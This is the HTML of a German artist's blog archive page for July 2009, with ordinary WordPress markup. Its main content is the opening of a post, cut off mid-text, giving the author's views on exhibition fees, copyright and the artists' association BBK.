

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://katiakelm.de/blog/2009/07/
body_size: 14734
content:
<!DOCTYPE html>
<html  xmlns="http://www.w3.org/1999/xhtml" prefix="" lang="de" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://katiakelm.de/blog/xmlrpc.php">




<title>Juli 2009 &#8211; Katias Blog</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="Katias Blog &raquo; Feed" href="https://katiakelm.de/blog/feed/" />
<link rel="alternate" type="application/rss+xml" title="Katias Blog &raquo; Kommentar-Feed" href="https://katiakelm.de/blog/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/katiakelm.de\/blog\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://katiakelm.de/blog/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://katiakelm.de/blog/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='lbwps-styles-photoswipe5-main-css' href='https://katiakelm.de/blog/wp-content/plugins/lightbox-photoswipe/assets/ps5/styles/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='widgets-on-pages-css' href='https://katiakelm.de/blog/wp-content/plugins/widgets-on-pages/public/css/widgets-on-pages-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://katiakelm.de/blog/wp-content/themes/patio/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='fors-css' href='https://katiakelm.de/blog/wp-content/themes/patio_child/MyFontsWebfontsKit.css' type='text/css' media='all' />
<link rel='stylesheet' id='patio-google-fonts-css' href='https://fonts.googleapis.com/css?family=Chivo%3A400%2C400italic%2C900%2C900italic' type='text/css' media='all' />
<link rel='stylesheet' id='patio-style-css' href='https://katiakelm.de/blog/wp-content/themes/patio_child/style.css' type='text/css' media='all' />
<style id='patio-style-inline-css' type='text/css'>
.comment-body a:hover,
.entry-content a:hover {
  color: #848484;
}

body {
  border-top: 3px solid #848484;
  border-bottom: 3px solid #848484;
}

button,
input[type='button'],
input[type='reset'],
input[type='submit'] {
  background: #848484;
}

input[type='text']:focus,
input[type='email']:focus,
input[type='url']:focus,
input[type='password']:focus,
input[type='search']:focus,
textarea:focus {
  color: #111;
  border-bottom: 3px solid #848484;
}

.main-navigation .menu-wrap {
  background: #848484;
}

.main-navigation .menu-wrap:before {
  background: #848484;
}

.comment-navigation a:hover,
.posts-navigation a:hover {
  background: #848484;
}

@media screen and (min-width: 1000px) {

	.main-navigation li.current-menu-item > a, .main-navigation li:hover > a {
	color: #848484;
	}

	.main-navigation .page_item_has_children:hover > a,
	.main-navigation .menu-item-has-children:hover > a {
	background: #848484;
	}

	.main-navigation .children,
	.main-navigation .sub-menu {
		background: #848484;
	}
}

#masthead .site-title a:hover {
  color: #848484;
}

.not-singular .hentry .entry-title a:hover {
  color: #848484;
}

.not-singular .hentry .entry-excerpt .more-link:hover {
  color: #848484;
}

.singular .entry-footer a:hover {
  color: #848484;
}

.not-found a:hover {
  color: #848484;
}

.comment-body a.comment-reply-link:hover {
  background: #848484;
}

#cancel-comment-reply-link:hover {
  color: #848484;
  border-color: #848484;
}

#colophon .footer-widgets-wrap .footer-widgets a:hover {
  color: #848484;
}

#colophon .footer-widgets-wrap .widget_rss .widget-title a:hover {
  color: #848484;
}

#colophon .footer-widgets-wrap .widget_rss .rsswidget {
  color: #848484;
}

#colophon .footer-widgets-wrap .widget_facebook_likebox .widget-title a:hover {
  color: #848484;
}

#colophon .site-info a:hover {
  color: #848484;
}

#infinite-handle span button:hover {
  background: #848484;
}

/* Lighten */
button:active,
input[type='button']:active,
input[type='reset']:active,
input[type='submit':active],
button:focus,
input[type='button']:focus,
input[type='reset']:focus,
input[type='submit':focus]{
	background: #9d9d9d;
}

.main-navigation .page_item_has_children:hover .children li a:hover,
.main-navigation .page_item_has_children:hover .sub-menu li a:hover,
.main-navigation .menu-item-has-children:hover .children li a:hover,
.main-navigation .menu-item-has-children:hover .sub-menu li a:hover {
	background: #9d9d9d;
}

.comment-body h3,
.entry-content h3 {
  border-bottom: 1px dotted #ffffff;
}

/* Darken */

button:hover,
input[type='button']:hover,
input[type='reset']:hover,
input[type='submit']:hover {
	background: #6a6a6a;
}

.comment-body a.comment-reply-link:active {
	background: #6a6a6a;
}
</style>
<link rel='stylesheet' id='syndication-style-css' href='https://katiakelm.de/blog/wp-content/plugins/syndication-links/css/syn.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.7.2/css/all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='video-js-css' href='https://katiakelm.de/blog/wp-content/plugins/video-embed-thumbnail-generator/video-js/v8/video-js.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='kgvid_video_styles-css' href='https://katiakelm.de/blog/wp-content/plugins/video-embed-thumbnail-generator/src/public/css/videopack-styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpgdprc-front-css-css' href='https://katiakelm.de/blog/wp-content/plugins/wp-gdpr-compliance/Assets/css/front.css' type='text/css' media='all' />
<style id='wpgdprc-front-css-inline-css' type='text/css'>
:root{--wp-gdpr--bar--background-color: #000000;--wp-gdpr--bar--color: #ffffff;--wp-gdpr--button--background-color: #000000;--wp-gdpr--button--background-color--darken: #000000;--wp-gdpr--button--color: #ffffff;}
</style>
		<style>
			/* Accessible for screen readers but hidden from view */
			.fa-hidden { position:absolute; left:-10000px; top:auto; width:1px; height:1px; overflow:hidden; }
			.rtl .fa-hidden { left:10000px; }
			.fa-showtext { margin-right: 5px; }
		</style>
		<script type="text/javascript" src="https://katiakelm.de/blog/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://katiakelm.de/blog/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://katiakelm.de/blog/wp-content/themes/patio_child/js/custom_script.js" id="custom_script-js"></script>
<script type="text/javascript" src="https://katiakelm.de/blog/wp-content/themes/patio/js/jquery.waitforimages.js?ver%5B0%5D=jquery" id="jquery-waitforimages-js"></script>
<script type="text/javascript" id="wpgdprc-front-js-js-extra">
/* <![CDATA[ */
var wpgdprcFront = {"ajaxUrl":"https:\/\/katiakelm.de\/blog\/wp-admin\/admin-ajax.php","ajaxNonce":"9f113e0903","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"de_DE","showSignUpModal":"","showFormModal":"","cookieName":"wpgdprc-consent","consentVersion":"","path":"\/","prefix":"wpgdprc"};
/* ]]> */
</script>
<script type="text/javascript" src="https://katiakelm.de/blog/wp-content/plugins/wp-gdpr-compliance/Assets/js/front.min.js" id="wpgdprc-front-js-js"></script>
<link rel="https://api.w.org/" href="https://katiakelm.de/blog/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://katiakelm.de/blog/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<!-- Start Fluid Video Embeds Style Tag -->
<style type="text/css">
/* Fluid Video Embeds */
.fve-video-wrapper {
    position: relative;
    overflow: hidden;
    height: 0;
    background-color: transparent;
    padding-bottom: 56.25%;
    margin: 0.5em 0;
}
.fve-video-wrapper iframe,
.fve-video-wrapper object,
.fve-video-wrapper embed {
    position: absolute;
    display: block;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
.fve-video-wrapper a.hyperlink-image {
    position: relative;
    display: none;
}
.fve-video-wrapper a.hyperlink-image img {
    position: relative;
    z-index: 2;
    width: 100%;
}
.fve-video-wrapper a.hyperlink-image .fve-play-button {
    position: absolute;
    left: 35%;
    top: 35%;
    right: 35%;
    bottom: 35%;
    z-index: 3;
    background-color: rgba(40, 40, 40, 0.75);
    background-size: 100% 100%;
    border-radius: 10px;
}
.fve-video-wrapper a.hyperlink-image:hover .fve-play-button {
    background-color: rgba(0, 0, 0, 0.85);
}
</style>
<!-- End Fluid Video Embeds Style Tag -->
<link rel="icon" href="https://katiakelm.de/blog/wp-content/uploads/neuesfavicon.jpg" sizes="32x32" />
<link rel="icon" href="https://katiakelm.de/blog/wp-content/uploads/neuesfavicon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://katiakelm.de/blog/wp-content/uploads/neuesfavicon.jpg" />
<meta name="msapplication-TileImage" content="https://katiakelm.de/blog/wp-content/uploads/neuesfavicon.jpg" />

<!-- START - Open Graph and Twitter Card Tags 3.3.7 -->
 <!-- Facebook Open Graph -->
  <meta property="og:image" content="https://katiakelm.de/blog/wp-content/uploads/FB_katiasblog_logo.png"/>
  <meta property="og:image:url" content="https://katiakelm.de/blog/wp-content/uploads/FB_katiasblog_logo.png"/>
  <meta property="og:image:secure_url" content="https://katiakelm.de/blog/wp-content/uploads/FB_katiasblog_logo.png"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Juli 2009 Archives"/>
  <meta itemprop="headline" content="Juli 2009 Archives"/>
  <meta itemprop="description" content="Blog"/>
  <meta itemprop="image" content="https://katiakelm.de/blog/wp-content/uploads/FB_katiasblog_logo.png"/>
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Juli 2009 Archives"/>
  <meta name="twitter:url" content="https://katiakelm.de/blog/2009/07/"/>
  <meta name="twitter:description" content="Blog"/>
  <meta name="twitter:image" content="https://katiakelm.de/blog/wp-content/uploads/FB_katiasblog_logo.png"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_archive | is_month -->
<!-- END - Open Graph and Twitter Card Tags 3.3.7 -->
	
</head>

<body class="archive date wp-theme-patio wp-child-theme-patio_child not-singular">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Zum Inhalt springen</a>

	<header id="masthead" class="site-header" role="banner">
		<div class="wrap">
			<div class="site-branding">
								<h1 class="site-title"><a href="https://katiakelm.de/blog/" rel="home">Katias Blog</a></h1>
			</div><!-- .site-branding -->
			
			<button class="search-toggle">Suche</button>

			<nav id="site-navigation" class="main-navigation" role="navigation">
				<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">Hauptmenü</button>

				<div class="menu-wrap">
					<div class="menu-hauptmenue-container"><ul id="primary-menu" class="menu"><li id="menu-item-4139" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4139"><a href="/">Archiv der Arbeiten</a></li>
<li id="menu-item-5648" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5648"><a href="https://katiakelm.de/shop/">Shop</a></li>
<li id="menu-item-4138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4138"><a href="https://katiakelm.de/blog/links/">Links</a></li>
<li id="menu-item-4176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4176"><a href="https://katiakelm.de/blog/kontakt/">Kontakt</a>
<ul class="sub-menu">
	<li id="menu-item-5162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5162"><a href="https://katiakelm.de/blog/ueber/">Über</a></li>
	<li id="menu-item-5055" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5055"><a href="/datenschutz">Datenschutz</a></li>
</ul>
</li>
<li id="menu-item-5314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5314"><a href="https://katiakelm.de/blog/newsletter/">Newsletter</a></li>
<li id="menu-item-4161" class="menu-item menu-item-type-custom menu-item-object-custom social-icon instagram menu-item-4161"><a target="_blank" href="https://www.instagram.com/katia__kelm/"><i class='fa-1x fa-brands fa-instagram '></i><span class='fa-hidden'>Instagram</span></a></li>
<li id="menu-item-4162" class="menu-item menu-item-type-custom menu-item-object-custom social-icon bluesky menu-item-4162"><a target="_blank" href="https://bsky.app/profile/knetagarbo.bsky.social"><i class='fa-1x fa-brands fa-bluesky '></i><span class='fa-hidden'>Bluesky</span></a></li>
<li id="menu-item-6211" class="menu-item menu-item-type-custom menu-item-object-custom social-icon mastodon menu-item-6211"><a target="_blank" href="https://fnordon.de/@knetagarbo"><i class='fa-1x fa-brands fa-mastodon '></i><span class='fa-hidden'>Mastodon</span></a></li>
</ul></div>					
				</div><!-- .menu-wrap -->
			</nav><!-- #site-navigation -->
		</div><!-- .wrap -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">

	
    	<div class="top-banner-widget widget-area">
    	    <section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><span class="anzeige">anzeige</span>
<a href="https://katiakelm.de/shop">

	<img src="/blog/wp-content/uploads/shop-banner-112024.png" alt="Katia Kelms Shop" width="780" height="194" class="image_full" id="banner_image_full" />

<img src="/blog/wp-content/uploads/shop-banner-112024.png" alt="Katia Kelms Shop" width="780" height="194" class="image_mobile" id="banner_image_mobile" />

</a>
</div></section>    	</div><!-- .widget-area -->

	
				<div class="wrap">
		
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">Monat: <span>Juli 2009</span></h1>			</header><!-- .page-header -->

						
				
<article id="post-235" class="post-235 post type-post status-publish format-standard hentry category-mit-politik-hab-ich-nichts-am-hut tag-ausstellungshonorar tag-ausstellungsvergutung tag-bkk tag-urheberrecht tag-verdi"><!-- xxx -->
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://katiakelm.de/blog/2009/07/31/kleiner-abstecher-ins-urheberrecht-und-zuruck/" rel="bookmark">kleiner abstecher ins urheberrecht und zurück</a></h1>
				<div class="entry-meta">
			<a href="https://katiakelm.de/blog/2009/07/31/kleiner-abstecher-ins-urheberrecht-und-zuruck/" rel="bookmark"><time class="entry-date published" datetime="2009-07-31T20:53:58+02:00">31. Juli 2009</time><time class="updated" datetime="2017-02-28T21:41:49+02:00">28. Februar 2017</time></a> <span class="separator">&bull;</span> <span class="author vcard"><a class="url fn n" href="https://katiakelm.de/blog/author/admin/">katia kelm</a></span> <span class="separator">&bull;</span> <span class="comments-link"><a href="https://katiakelm.de/blog/2009/07/31/kleiner-abstecher-ins-urheberrecht-und-zuruck/#comments">5 Reaktionen</a></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	
		<!-- <div class="entry-excerpt"> -->
	<div class="entry-content">
				<p>vor ein paar tagen erhielt ich per mail dieses banner:</p>
<p><a class="lightview" href="http://katiakelm.de/blog/wp-content/uploads/vonkunstausstellungenleben.jpg" data-lbwps-width="426" data-lbwps-height="423" data-lbwps-srcsmall="https://katiakelm.de/blog/wp-content/uploads/vonkunstausstellungenleben.jpg"><img fetchpriority="high" decoding="async" class="alignnone size-medium wp-image-237" title="vonkunstausstellungenleben" src="http://katiakelm.de/blog/wp-content/uploads/vonkunstausstellungenleben-413x410.jpg" alt="vonkunstausstellungenleben" width="413" height="410" srcset="https://katiakelm.de/blog/wp-content/uploads/vonkunstausstellungenleben-413x410.jpg 413w, https://katiakelm.de/blog/wp-content/uploads/vonkunstausstellungenleben-157x156.jpg 157w, https://katiakelm.de/blog/wp-content/uploads/vonkunstausstellungenleben-150x150.jpg 150w, https://katiakelm.de/blog/wp-content/uploads/vonkunstausstellungenleben-400x397.jpg 400w, https://katiakelm.de/blog/wp-content/uploads/vonkunstausstellungenleben.jpg 426w" sizes="(max-width: 413px) 100vw, 413px" /></a></p>
<p>ich dachte: stimmt! — aber wenn ich das schon poste sollte ich dazu vielleicht nochmal etwas erklären.<br />
und sowas geht immer besser wenn man ungefähr weiss, wovon man redet.<br />
also googelte ich, was andere so zu diesem thema schreiben <a href="http://www.bbk-berlin.de/cms/site/side1150.html">und stolperte prompt über den selben banner</a>. ach nee — <a href="http://www.bbk-bundesverband.de/">der bbk</a> (berufsverband bildender künstler) — sieh an.<br />
ok, ich gebe zu, ich habe vorurteile. ich bin geprägt durch einen gewissen gruppenzwang und in den kreisen, in denen ich verkehre, hat der bbk keinen sonderlich guten ruf. der grund dafür ist einfach: die ausstellungen die der bbk für dessen mitglieder organisiert sind unerträglich. darüber hinaus ist die mitgliedschaft in vereinen oder parteien unter künstlern ungefähr genauso verpönt wie die angehörigkeit einer religion.<br />
